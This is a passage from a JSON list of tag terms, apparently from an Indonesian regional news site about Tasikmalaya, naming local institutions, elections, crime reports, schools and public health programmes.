Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit 